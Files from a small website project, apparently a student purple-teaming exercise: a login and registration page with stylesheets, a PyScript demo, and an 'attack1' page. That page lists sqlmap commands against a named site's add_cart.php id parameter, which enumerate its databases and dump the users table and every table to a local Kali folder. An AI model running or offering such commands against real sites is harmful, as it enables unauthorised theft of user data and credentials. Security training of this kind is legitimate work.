
<file: index.html>
<!--<!DOCTYPE html>
<html>
<body>
    <h1>The XMLHttpRequest Object</h1>
    <form id='register' class='input-group-login' method="POST" onsubmit="register_js()"> 
    <input type='text'class='input-field'name='fname'placeholder='First Name' required>  
	<input type='text'class='input-field'name='lname'placeholder='Last Name ' required> 
	<input type='email'class='input-field'name='id'placeholder='Email Id' required> 
    <select type="text"class='input-field'name='roles' placeholder='Role' id="roles" required>
    <option value="none" selected disabled hidden>Select an Option</option>
    <option value="Student" class='input-field1' >Student</option>
    <option value="Employee" class='input-field1'>Employee</option>
    </select> 
	<input type="tel"class='input-field'name='ph'placeholder='Phone number'required > 
	<select type="text"class='input-field'name='gender' placeholder='Gender' id="gender" required>
    <option value="none" selected disabled hidden>Select an Option</option> 
    <option value="Male" class='input-field1' >Male</option>
    <option value="Female" class='input-field1'>Female</option>
    </select> 
    <input type="number"class='input-field'placeholder='Age'name='age'required min="12" max="100"> 
	<input type='password'  class='input1'name='passw'placeholder='Enter Password' required>  
	<input type='password'class='input2'name='cpass'placeholder='Confirm Password'  required> 
    <label class=reg_check><input type='checkbox'class='check-box'><span ><a href="iagreepage.html"> I agree to the terms and conditions</a>I</span></label>  
	<button type='submit'class='submit-btn1' ></button>
    
        <input type='text'name='fname'placeholder='FNMAE' required > 
        <input type='text'name='lname'placeholder='LNAME' required> 
        <input type='text'name='id'placeholder='Email Id' required > 
        <input type='text'name='roles'placeholder='Role' required> 
        <input type='text'name='ph'placeholder='Email Id' required > 
        <input type='text'name='gender'placeholder='Enter Password' required> 
        <input type='text'name='age'placeholder='Email Id' required > 
        <input type='text'name='passw'placeholder='Enter Password' required>
        <input type='password'name='cpass'placeholder='Enter Password' required> 
        <button type='submit'>Log in</button> 
    </form>
    <script type="text/javascript">
        function register_js(){
            var fname = $('input[name=fname]').val();
        var lname = $('input[name=lname]').val();
        var id = $('input[name=id]').val();
        var roles = $('input[name=roles]').val();
        var ph = $('input[name=ph]').val();
        var gender = $('input[name=gender]').val();
        var age = $('input[name=age]').val();
        var passw = $('input[name=passw]').val();
        var cpass = $('input[name=cpass]').val();
            const formData2 = {fname:fname,lname:lname,id:id,roles:roles,ph:ph,gender:gender,age:age,passw:passw,cpass:cpass};
            fetch('register.php',{
                method:'POST',
                body: formData2
            }).then(function (response) {
                return response.text();
            }).then(function (text) {
                console.log(text);
            }).catch(function (error) {
                console.error(error);
            })
        }
    </script>
</body>
</html>-->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Main page</title>
    <link rel="stylesheet" href="mainpage.css">  <!-- style page for mainpage----->
    <!---we had linked our css file----->
</head>
<body>
    <div class="full-page">
        <div class="navbar">
            <div>
                <a class="a" href='profiepage.html'>SISA</a>   <!--- it link to sisa website----->
            </div>
            <nav>
                <ul id='MenuItems'>
                    <li class="a"><a href='maimpage.html'>Home</a></li> <!-- connect for sisa home page----->
                    <li class="a"><a href='https://www.sisainfosec.com/in/'>About Us</a></li> <!-- detail for home page----->
                    <li class="a"><a href='#'>Services</a></li>
                    <li><button class='loginbtn' onclick="document.getElementById('login-form').style.display='block'" style="width:auto;">Login</button></li> <!-- button for login----->
                </ul>
            </nav>
        </div>
        <div id='login-form'class='login-page'><!--- login and register option----->
            <div class="form-box">
                <div class='button-box'>
                    <div id='btn'></div>
                    <button type='button'onclick='login()'class='toggle-btn'>Log In</button>
                    <button type='button'onclick='register()'class='toggle-btn'>Register</button>
                </div>
                <form id='login' class='input-group-login' method='POST' action='/login.php'> <!---login code----->
                    <input type='text'class='input-field'id='id'name='id'placeholder='Email Id' required > <!-- E-mail entry----->
		            <input type='password'class='input-field'id='passw'name='passw'placeholder='Enter Password' required> <!-- password entry----->
		            <label class=login_check><input type='checkbox'class='check-box'><span>Remember Password</span></label>  <!-- remembre password option----->
                    <span class="fp"><a href="forpassword.html"> Forgot Password</a></span> <!-- forgot button option----->
			        <button type='submit'class='submit-btn'>Log in</button>  <!-- login button----->
		        </form>
		        <form id='register' class='input-group-register' method='POST' action='/register.php'> <!--- register code----->
                    <input type='text'class='input-field'name='fname'placeholder='First Name' required>  <!-- first name entry----->
	<input type='text'class='input-field'name='lname'placeholder='Last Name ' required> <!-- last name----->
	<input type='email'class='input-field'name='id'placeholder='Email Id' required> <!-- E-mail id----->
    <select type="text"class='input-field'name='roles' placeholder='Role' id="roles" required>
    <option value="none" selected disabled hidden>Select an Option</option>
    <option value="Student" class='input-field1' >Student</option>
    <option value="Employee" class='input-field1'>Employee</option>
    </select> <!-- option for employ or student----->
	<input type="tel"class='input-field'name='ph'placeholder='Phone number'required > <!-- option for phone number----->
	<select type="text"class='input-field'name='gender' placeholder='Gender' id="gender" required>
    <option value="none" selected disabled hidden>Select an Option</option> 
    <option value="Male" class='input-field1' >Male</option>
    <option value="Female" class='input-field1'>Female</option>
    </select> <!-- option for Gender----->
    <input type="number"class='input-field'placeholder='Age'name='age'required min="12" max="100"> <!-- option for Age----->
	<input type='password'  class='input1'name='passw'placeholder='Enter Password' required>  <!-- password----->
	<input type='password'class='input2'name='cpass'placeholder='Confirm Password'  required> <!-- re-enter the password----->
    <label class=reg_check><input type='checkbox'class='check-box'><span ><a href="iagreepage.html"> I agree to the terms and conditions</a>I</span></label>  <!-- agree condition-----> 
		            <button type='submit'class='submit-btn1' >Register</button>  <!-- register button----->
	         </form>
            </div>
        </div>
    </div>
    <!---java script for togle button ----->
    <script> 
        var x=document.getElementById('login');
		var y=document.getElementById('register');
		var z=document.getElementById('btn');
		function register()
		{
			x.style.left='-400px';
			y.style.left='50px';
			z.style.left='110px';
		}
		function login()
		{
			x.style.left='50px';
			y.style.left='450px';
			z.style.left='0px';
		}
	</script>
    <!--- for popup ----->
	<script>
        var modal = document.getElementById('login-form');
        window.onclick = function(event) 
        {
            if (event.target == modal) 
            {
                modal.style.display = "none";
            }
        }
    </script>
    <script type="text/javascript">
        document.querySelector('.submit-btn1').onclick = function() {
            var input1= document.querySelector('.input1').value, 
                input2= document.querySelector('.input2').value;
                if(input1=="" || input2==''){
			alert('Enter passwords!!')
                }
                else if(input1!=input2){
                    alert('Password dose not match!!')
		}
        }
	/*function login_js(){
		var id = $('input[name=id]').val();
		var passw = $('input[name=passw]').val();
		const formData1 = {id:id,passw:passw};
		fetch('https://localhost/dashboard/login.php',{
			method:'POST',
			body: formData1
		}).then(function (response) {
			return response.text();
		}).then(function (text) {
			console.log(text);
		}).catch(function (error) {
			console.error(error);
		})
	}*/
</script>
    <!--<script type="text/javascript">
        function register_js(){
            var fname = $('input[name=fname]').val();
        var lname = $('input[name=lname]').val();
        var id = $('input[name=id]').val();
        var roles = $('input[name=roles]').val();
        var ph = $('input[name=ph]').val();
        var gender = $('input[name=gender]').val();
        var age = $('input[name=age]').val();
        var passw = $('input[name=passw]').val();
        var cpass = $('input[name=cpass]').val();
            const formData2 = {fname:fname,lname:lname,id:id,roles:roles,ph:ph,gender:gender,age:age,passw:passw,cpass:cpass};
            fetch('register.php',{
                method:'POST',
                body: formData2
            }).then(function (response) {
                return response.text();
            }).then(function (text) {
                console.log(text);
            }).catch(function (error) {
                console.error(error);
            })
        }    
    </script>-->
</body>
</html>
</file>

<file: sql.html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <link rel="stylesheet" href="sql.css" />
    <title>attack1</title>
    <style>
        table {
          font-family: arial, sans-serif;
          border-collapse: collapse;
          width: 100%;
        }
        
        td, th {
          border: 1px solid #dddddd;
          text-align: left;
          padding: 8px;
        }
        
        tr:nth-child(even) {
          background-color: #dddddd;
        }
        </style>
</head>
<body>
    <div class="menu-bar">
        <h1 class="logo">PURPLE <span>TEAMING</span></h1>
        <ul>
            <li><a href="profile.php">Home</a></li>
            <li><a href="#">About</a></li>
        </ul>
    </div>
    <div class="table1">
        <table>
            <tr>
                <th>command</th>
                <th>detail</th>
            </tr>
            <tr>
                <td>sqlmap -u https://www.atholbooks-sales.org/add_cart.php?id=102 --dbs</td>
                <td>To access the database of the target.</td>
            </tr>
            <tr>
                <td>sqlmap -u https://www.atholbooks-sales.org/add_cart.php?id=102 --tables -D heresia_atholbooks</td>
                <td>To access the heresia_atholbooks tables.</td>
            </tr>
            <tr>
                <td>sqlmap -u https://www.atholbooks-sales.org/add_cart.php?id=102 --batch --tables -D heresia_atholbooks -T users --output-dir=/home/kali/Project/ --dump</td>
                <td>To store the data of users table as csv into /home/kali/Project directory.</td>
            </tr>
            <tr>
                <td>sqlmap -u https://www.atholbooks-sales.org/add_cart.php?id=102 --batch heresia_atholbooks --output-dir=/home/kali/Project/ --dump</td>
                <td>To store all tables data into csv file in /home/kali/Project directory.</td>
            </tr>
        </table>
    </div>
</body>
</file>

<file: test.html>
<!DOCTYPE html>
<html lang="en">
  <head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />

  <title>Writing to the page</title>

  <link rel="stylesheet" href="https://pyscript.net/latest/pyscript.css" />
  <script defer src="https://pyscript.net/latest/pyscript.js"></script>
  </head>

  <body>
    <div id="manual-write"></div>
    <button py-click="write_to_page()" id="manual">Say Hello</button>

    <py-script>
    import os
    def write_to_page():
      manual_div = Element("manual-write")
      a=os.system('start cmd /k pwd')
      manual_div.element.innerText = a
    </py-script>
  </body>
</html>
</file>
<file: mainpage.css>
*
{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
.full-page
{
    height: 150%;
	width: 100%;
	background-image: linear-gradient(rgba(0,0,0,0.4),rgba(0,0,0,0.4)),url(headmai.jfif);
	background-position: center;
	background-size: cover;
	position: absolute;
}

.navbar
{
    display: flex;
    align-items: center;
    padding: 20px;
    padding-left: 50px;
    padding-right: 30px;
    padding-top: 50px;
}
nav
{
    flex: 1;
    text-align: right;
}
nav ul 
{
    display: inline-block;
    list-style: none;
}
nav ul li
{
    display: inline-block;
    margin-right: 70px;
}
nav ul li a
{
    text-decoration: none;
    font-size: 20px;
     color: white;
    font-family: sans-serif;
}
nav ul li button
{
    font-size: 20px;
    color: white;
    outline: none;
    border: none;
    background: transparent;
    cursor: pointer;
    font-family: sans-serif;
}
nav ul li button:hover
{
    color: aqua;
}
nav ul li a:hover
{
    color: aqua;
}
.fp
{
	font-size:12px;
	left: 20px;
	bottom: 50px;
	position:absolute;
}
.a
{
    text-decoration: none;
    color: palevioletred;
    font-size: 28px;
}
#login-form
{
    display: none;
}
.form-box
{
    width:380px;
	height:700px;
	position:relative;
	margin:2% auto;
	background:rgba(0,0,0,0.3);
	padding:10px;
    overflow: hidden;
}
.button-box
{
	width:220px;
	margin:35px auto;
	position:relative;
	box-shadow: 0 0 20px 9px #ff61241f;
	border-radius: 30px;
}
.toggle-btn
{
	padding:10px 30px;
	cursor:pointer;
	background:transparent;
	border:0;
	outline: none;
	position: relative;
}
#btn
{
	top: 0;
	left:0;
	position: absolute;
	width: 110px;
	height: 100%;
	background: #F3C693;
	border-radius: 30px;
	transition: .5s;
}
.input-group-login
{
	top: 150px;
	position:absolute;
	width:280px;
	transition:.5s;
}
.input-group-register
{
    top: 120px;
	position:absolute;
	width:280px;
	transition:.5s;
}
.input-field
{
	width: 100%;
	padding:10px 0;
	margin:5px 0;
	border-left:0;
	border-top:0;
	border-right:0;
	border-bottom: 1px solid #999;
	outline:none;
	background: transparent;
}
.input1
{
	width: 100%;
	padding:10px 0;
	margin:5px 0;
	border-left:0;
	border-top:0;
	border-right:0;
	border-bottom: 1px solid #999;
	outline:none;
	background: transparent;
}
.input2
{
	width: 100%;
	padding:10px 0;
	margin:5px 0;
	border-left:0;
	border-top:0;
	border-right:0;
	border-bottom: 1px solid #999;
	outline:none;
	background: transparent;
}
.submit-btn
{
	width: 85%;
	padding: 10px 30px;
	cursor: pointer;
	display: block;
	margin: auto;
	background: #F3C693;
	border: 0;
	outline: none;
	border-radius: 30px;
}
.submit-btn1
{
	width: 85%;
	padding: 10px 30px;
	cursor: pointer;
	display: block;
	margin: auto;
	background: #F3C693;
	border: 0;
	outline: none;
	border-radius: 30px;
}
.check-box
{
	margin: 30px 10px 34px 0;
}
span
{
	color:#777;
	font-size:12px;
	bottom:68px;
	position:absolute;
}
#login
{
	left:50px;
}
#login input
{
	color:white;
	font-size:15;
}
#register
{
	left:450px;
}
#register input
{
	color:white;
	font-size: 15;
}
</file>
<file: sql.css>
:root 
{
    --color-primary: hsl(0, 96%, 50%);
    --color-white:white;
    --color-black: #141d28;
    --color-black-1: #212b38;
}
  
* 
{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
  
body 
{
    font-family: sans-serif;
   
}
  
.logo 
{
    color: var(--color-white);
    font-size: 30px;
}
  
.logo span 
{
    color: var(--color-primary);
}
  
.menu-bar
{
    background-color: var(--color-black);
    height: 80px;
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 5%;  
    position: relative;
}
  
.menu-bar ul 
{
    list-style: none;
    display: flex;
}
  
.menu-bar ul li 
{

    padding: 10px 30px;  
    position: relative;
}
  
.menu-bar ul li a 
{
    font-size: 20px;
    color: var(--color-white);
    text-decoration: none;  
    transition: all 0.3s;
}
  
.menu-bar ul li a:hover 
{
    color: var(--color-primary);
}
  
.fas 
{
    float: right;
    margin-left: 10px;
    padding-top: 3px;
}
  
  /* dropdown menu style */
.dropdown-menu 
{
    display: none;
}
  
.menu-bar ul li:hover .dropdown-menu 
{
    display: block;
    position: absolute;
    left: 0;
    top: 100%;
    background-color: var(--color-black);
}
.menu-bar ul li:hover .dropdown-menu ul 
{
    display: block;
    margin: 10px;
}
  
.menu-bar ul li:hover .dropdown-menu ul li 
{
    width: 150px;
    padding: 10px;
}
  
.dropdown-menu-1 
{
    display: none;
}
  
.dropdown-menu ul li:hover .dropdown-menu-1 {
    display: block;
    position: absolute;
    left: 150px;
    top: 0;
    background-color: var(--color-black);
}
  
.hero 
{
    height: calc(100vh - 80px);
    background-image: url(./bg.jpg);
    background-position: center;
}
.table1{
    margin: 2cm;
}
</file>
